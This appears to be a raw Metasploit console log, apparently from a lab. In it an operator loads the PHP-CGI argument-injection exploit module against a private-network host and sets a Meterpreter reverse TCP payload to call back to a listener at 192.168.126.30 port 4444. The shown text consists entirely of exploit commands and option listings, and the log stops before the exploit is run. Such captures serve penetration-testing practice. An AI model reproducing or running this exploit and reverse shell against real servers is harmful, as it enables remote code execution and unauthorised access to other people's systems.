 ^[[msf6 > use exploit/multi/http/php_cgi_arg_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOST 192.168.126.132
RHOST => 192.168.126.132
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:por
t][...]
RHOSTS 192.168.126.132 yes The target host(s), see https://docs.metasploit.com/d
ocs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.126.30 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic